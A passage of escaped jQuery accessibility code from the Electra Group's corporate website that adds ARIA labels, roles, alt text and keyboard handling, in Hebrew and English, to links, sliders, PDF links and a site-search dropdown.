\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-technologies.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05db\u05e0\u05d5\u05dc\u05d5\u05d2\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.megason.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d0\u05e1\u05d5\u05df \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra.co.il\/fk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"http:\/\/www.tvs.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05d5\u05d5\u05e1 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.powerjet.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 POWERJET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.arielgroup.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05d1\u05d5\u05e6\u05ea \u05e0\u05db\u05e1\u05d9 \u05d0\u05e8\u05d9\u05d0\u05dc \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.michlolltd.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 MICHLOL \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n  $('a[href=\"\/\/www.electra.co.il\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4_\u05d1\u05d9\u05dc\u05d3\u05d9\u05e0\u05d2\/\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BUILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n}, 2500);\n\n$('.com_form_msg_txt').removeAttr('tabindex')\n$('.button[type=\"submit\"]').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.closest('.com_form_form').next().hasClass('display')) {\n      $('.com_form_msg_txt').attr('role', 'alert')\n    }\n  }, 500)\n})\n$('.img_icon img').removeAttr('aria-label')\n$('.fs3.color_2').attr('aria-level', '3')\n$('.companis_list.hover_2').attr('role', 'presentation').children().eq(0).attr('role', 'list')\n$('.slick-slide a.show ').attr('aria-label', function() {\n  return $(this).text().trim()\n})\n$('.show.center.color').attr('aria-level', '4')\n$('nav.com_breadcrumbs').attr('aria-label', 'Breadcrumb')\n\/\/\/\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\n$('.scroll_animate .fs2.margin_hf_b.color_2').attr('aria-level', '3')\n$(' a.show.overflow_h').attr('aria-label', function() {\n  return $(this).find('.inline.w_50').text().trim()\n})\nif (document.URL.search('\/en') != -1) {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', 'Logo THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + 'Transition to an external site'\n  })\n} else {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', '\u05dc\u05d5\u05d2\u05d5 THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'\n  })\n}\n$(\".page_childs .show\").attr('aria-label', function() {\n  if ($(this).find('.inline.w_50').length > 0) {\n    return $(this).find('.inline.w_50').find('h2').text().trim() + ' ' + $(this).find('.inline.color_2')\n      .text().trim()\n  } else if ($(this).find('.center').length > 0) {\n    return $(this).find('.center').text().trim()\n  }\n\n})\n\/\/ $(\".margin_hf_b .fs2\").attr('aria-level', '3')\nif ($(\".margin_hf_b .fs2\").length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\".margin_hf_b .fs2\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n} else if ($('.back.color.sp_hide').length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\"h1\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n}\n$(\".rsContainer .rsContent\").removeAttr('tabindex')\n$(\".grab-cursor .rsArrowIcn\").attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue\n    .trim()\n})\n$('br,hr').attr('role', 'presentation')\n$(\".rsOverflow.grab-cursor img\").attr('alt', function() {\n  return $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue.trim()\n})\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424029467-0.jpg\"]').attr(\n  'alt', ' Hellman Electric ')\n$('.rsOverflow.grab-cursor .rsSlide img[ssrc=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424048022-0.jpg\"]')\n  .attr('alt', '  Gilston Electric  ')\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424052185-0.jpg\"]').attr(\n  'alt', '  Fm Sims ')\n$(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n$(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n$(\".grab-cursor .rsArrowIcn\").on('click', function() {\n  setTimeout(function() {\n    $(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n    $(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n  }, 250)\n})\n$(\".rsOverflow.grab-cursor .rsSlide .rsContent\").removeAttr('tabindex')\n$('.milestone .font.color_2').attr('aria-level', '3')\nif ($('.year').parent().children('.scroll_animate').prev('.year1').length == 0) {\n  $('.year').parent().children('.scroll_animate').each(function() {\n    $(this).before('<div class=\"hiddenText year1\">' + $(this).next().text() + '<\/div>');\n  });\n}\n$('.year').attr('aria-hidden', 'true')\n$(\".grab-cursor .rsArrowRight .rsArrowIcn\").on('focus', function() {\n  \/\/ \u05d2\u05dc\u05d9\u05dc\u05d4 \u05e9\u05dc 20 \u05e4\u05d9\u05e7\u05e1\u05dc\u05d9\u05dd \u05dc\u05de\u05d8\u05d4 \u05de\u05d4\u05de\u05e6\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n});\nif ($(\".grab-cursor .rsArrowRight .rsArrowIcn\").length > 0) {\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n}\n$(\".grab-cursor .rsContainer\").attr('role', 'presentation')\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A2%D7%A8%D7%9B%D7%99_%D7%94%D7%9C%D7%99%D7%91%D7%94' ==\n  window.location.href) {\n  $('h4').attr('aria-level', '2')\n  let index2 = 1\n  $('.recolor').each(function() {\n    let $this1 = $(this)\n    $this1.attr({\n      'aria-labelledby': 'labelul' + index2\n    });\n    $this1.prev('h4').attr('id', 'labelul' + index2);\n    index2++;\n  });\n}\n$('a[href=\"\/\/www.electra.co.il\/filestock\/file\/1710931207525-0.pdf\"],a[href=\"\/\/www.electra.co.il\/filestock\/file\/1683723572581-0.pdf\"]')\n  .attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + '' + 'Opens as a PDF file'\n    } else {\n      return $(this).text() + '' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n  })\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A1%D7%A8%D7%98%D7%95%D7%9F_%D7%AA%D7%93%D7%9E%D7%99%D7%AA' ==\n  window.location.href) {\n  $('strong').attr({\n    'aria-level': '2',\n    'role': 'heading'\n  })\n  $('strong').eq(0).removeAttr('role aria-level')\n\n}\n$(\".padding_db_v.companis_list .padding_hf a.show\").attr('aria-label', function() {\n  return $(this).find('.inline.w_60 h3').text().trim() + ' ' + $(this).find('.inline.w_60 p').text()\n    .trim() + ' ' + $(\n      this).find('.inline.w_60 span').text().trim()\n})\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%9E%D7%A2%D7%95%D7%A8%D7%91%D7%95%D7%AA_%D7%97%D7%91%D7%A8%D7%AA%D7%99%D7%AA' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/about_us\/community' == window.location.href) {\n  $('strong').attr('aria-level', '2')\n  if (document.URL.search('\/en') != -1) {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      'logo \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n\n  } else {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      '\u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n  }\n\n}\n\/\/\/\/\u05ea\u05d7\u05d5\u05de\u05d9 \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea\nsetTimeout(() => {\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2.png\"]').parent().attr('aria-label',\n    '\u05e7\u05d1\u05dc\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3.png\"]').parent().attr('aria-label',\n    '\u05d9\u05d6\u05de\u05d5\u05ea \u05e0\u05d3\u05dc\u05f4\u05df')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4.png\"]').parent().attr('aria-label',\n    '\u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1_en.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2_en.png\"]').parent().attr('aria-label',\n    'building & civil')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3_en.png\"]').parent().attr('aria-label',\n    'Real Estate Developmen')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4_en.png\"]').parent().attr('aria-label',\n    'Concessions')\n}, 2500);\n\nif ('https:\/\/www.electra.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA' == window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/activities' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%91%D7%A8%D7%95%D7%AA_%D7%91%D7%A0%D7%95%D7%AA' == window.location\n  .href || 'https:\/\/www.electra.co.il\/en\/subsidiaries' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\n\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n$('.companis_list').attr('aria-labelledby', 'companis_list52').prev().attr('id', 'companis_list52')\nif ($('.slide_next.up_2').length > 0) {\n  $('.rsImg.rsMainSlideImage').attr('alt', function() {\n    return $('h1').text()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n$('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n\n} else {\n  $('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea'\n  })\n\n\n}\n$('.royalSlider').removeAttr('tabindex').closest('.fluid').removeAttr('tabindex')\n$('.rsContainer').attr('role', 'presentation')\n\/\/\/\/\/\/\/\u05d3\u05d5\u05d7\u05d5\u05ea \u05db\u05e1\u05e4\u05d9\u05d9\u05dd\nif (\n  'https:\/\/www.electra.co.il\/%D7%A0%D7%AA%D7%95%D7%A0%D7%99%D7%9D_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D\/%D7%93%D7%95%D7%97%D7%95%D7%AA_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D' ==\n  window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/investors_relations\/financial_statement' == window.location\n  .href) {\n  $('.fs3.color_2').attr('role', 'presentation')\n  $('a.show').attr('aria-label', function() {\n    return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n        'Opens as a PDF file'\n\n    }\n    return $(this).find('h3').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n      'Opens as a PDF file'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n} else {\n\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n        '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n    return $(this).find('h3').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n      '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n}\n\/\/\/\/\/\/\/\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05d9\u05dc\u05d2\u05d3\u05d9\u05e0\u05d2\nif (\n  'https:\/\/www.electra.co.il\/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%94_%D7%91%D7%99%D7%9C%D7%93%D7%99%D7%A0%D7%92\/%D7%A4%D7%A8%D7%95%D7%A4%D7%99%D7%9C' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/electra_building\/about' == window.location.href) {\n  $('h3').removeAttr('aria-level')\n  $('.fs4.margin_hf_b.color_2').attr('role', 'presentation')\n\n}\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).text().trim()\n})\nif ('https:\/\/www.electra.co.il\/%D7%A0%D7%A6%D7%99%D7%92%D7%95%D7%99%D7%95%D7%AA' == window.location.href ||\n  'https:\/\/www.electra.co.il\/en\/agencies' == window.location.href) {\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website opens in a new window'\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'\n  })\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%93%D7%A9%D7%95%D7%AA\/%D7%97%D7%93%D7%A9%D7%95%D7%AA' == window.location\n  .href) {\n  $('.fs2').attr('aria-level', '3')\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website '\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '\n  })\n}\n\/\/\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).attr('title')\n}).removeAttr('title');\n\/\/\/\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\nif ('https:\/\/www.electra.co.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA_%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA' == window\n  .location.href) {\n  $('strong').attr({\n    'role': 'heading',\n    'aria-level': '3'\n  })\n\n}\n\/\/\/\/\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$('.mod_projects_list_filters_white_space .container').attr('role', 'list').children().attr('role', 'lisitem')\n  .children().attr('role', 'button')\n\/\/\/\/\/\u05d7\u05d9\u05e4\u05d5\u05e9\n$('tbody a.gsst_a').attr('aria-label', function() {\n  return $(this).attr('title')\n})\n$('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n  'role': 'presentation',\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n}).find('img').attr('alt', '')\nsetTimeout(function() {\n\n  $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + ' ' + 'Opens as a PDF file'\n    }\n    return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).removeAttr('title')\n}, 1500)\n$('.gsc-input-box .gsc-input').attr('type', 'search')\n\n$('.gsc-search-button').on('click', function() {\n  setTimeout(function() {\n\n    if (document.URL.search('\/en') != -1) {\n      $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n    } else {\n      $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n    }\n    $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n      'role': 'presentation',\n      'tabindex': '-1',\n      'aria-hidden': 'true'\n    }).find('img').attr('alt', '')\n    $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n      if (document.URL.search('\/en') != -1) {\n        return $(this).text() + ' ' + 'Opens as a PDF file'\n      }\n      return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n    }).removeAttr('title')\n  }, 600)\n  $('.gsc-selected-option-container.gsc-inline-block').attr({\n    'tabindex': '0',\n    'role': 'combobox',\n    'aria-haspopup': 'listbox',\n    'aria-labelledby': 'combo1-label'\n  }).parent().prev().attr('id', 'combo1-label')\n  $('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n    'role': 'listbox',\n    'tabindex': '-1'\n  }).find('.gsc-option').attr('tabindex', '-1').attr({\n    'role': 'option',\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n  $('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').focus()\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n    if (e.which == 38) {\n      e.preventDefault();\n      $(this).parent().prev().children().focus()\n    }\n    if (e.which == 40) {\n      console.log('.switchHalf39\/40');\n      e.preventDefault();\n      $(this).parent().next().children().focus()\n    }\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n        'aria-selected': 'false'\n      })\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').attr({\n          'aria-selected': 'true'\n        })\n      setTimeout(function() {\n\n        if (document.URL.search('\/en') != -1) {\n          $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n        } else {\n          $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n        }\n        $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n          'role': 'presentation',\n          'tabindex': '-1',\n          'aria-hidden': 'true'\n        }).find('img').attr('alt', '')\n        $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n          if (document.URL.search('\/en') != -1) {\n            return $(this).text() + ' ' + 'Opens as a PDF file'\n          }\n          return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n        }).removeAttr('title')\n      }, 600)\n\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n      .find(\n        '.gsc-option').attr({\n        'aria-selected': 'true'\n      })\n  })\n})\n\n$('.gsc-selected-option-container.gsc-inline-block').attr({\n  'tabindex': '0',\n  'role': 'combobox',\n  'aria-haspopup': 'listbox',\n  'aria-labelledby': 'combo1-label'\n}).parent().prev().attr('id', 'combo1-label')\n$('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n  'role': 'listbox',\n  'tabindex': '-1'\n}).find('.gsc-option').attr('tabindex', '-1').attr({\n  'role': 'option',\n  'aria-selected': 'false'\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n  '.gsc-option').attr({\n  'aria-selected': 'true'\n})\n$('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  }\n}).on('click', function() {\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').focus()\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n  if (e.which == 38) {\n    e.preventDefault();\n    $(this).parent().prev().children().focus()\n  }\n  if (e.which == 40) {\n    console.log('.switchHalf39\/40');\n    e.preventDefault();\n    $(this).parent().next().children().focus()\n  }\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').attr({\n      'aria-selected': 'true'\n    })\n    setTimeout(function() {\n\n      if (document.URL.search('\/en') != -1) {\n        $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n      } else {\n        $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n      }\n      $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n        'role': 'presentation',\n        'tabindex': '-1',\n        'aria-hidden': 'true'\n      }).find('img').attr('alt', '')\n      $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n        if (document.URL.search('\/en') != -1) {\n          return $(this).text() + ' ' + 'Opens as a PDF file'\n        }\n        return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n      }).removeAttr('title')\n    }, 1200)\n\n  }\n}).on('click', function() {\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n})\n$('.strip_bg.center .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h1').eq(0).text() + ' ' + $(this)\n    .closest('.strip_bg.center').find('h2').eq(0).text()\n})\nif (document.URL.search('\/en') != -1) {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + 'tel'\n  });\n} else {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + '\u05d8\u05dc\u05e4\u05d5\u05df'\n  });\n}\n$(' a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).parent().text() + ' ' + $(this).parent().prev().text()\n});\nsetTimeout(() => {\n  $('.com_form_customer_email_address input').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  });\n  $('[name=\"customer_email_address\"]').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  })\n}, 1500);\n$('.flexi_wrapper div.fs4:not(\".color\")').attr({\n  'role': 'heading',\n  'aria-level': '2'\n})\nif (document.URL.search('\/en') != -1) {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    'Logo PK Electra generators from the Electra group - beyond the home page').removeAttr('title')\n} else {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    '\u05dc\u05d5\u05d2\u05d5 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d2\u05e0\u05e8\u05d8\u05d5\u05e8\u05d9\u05dd \u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea').removeAttr('title')\n}\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n\/\/ $('.flexi_wrapper span[style=\"font-size:1.4em\"]').attr({\n\/\/   'role': 'heading',\n\/\/   'aria-level': '2'\n\/\/ })\n\n$('.flexi_wrapper span[style=\"font-size:1.4em\"]').closest('.content').find('[data-node-item=\"312\"]').find(\n  'strong').eq(0).attr({\n  'role': 'heading',\n  'aria-level': '3'\n})\n$('.nav_sub .hash').on('click', function() {\n  setTimeout(() => {\n    let hrefId = $(this).text();\n    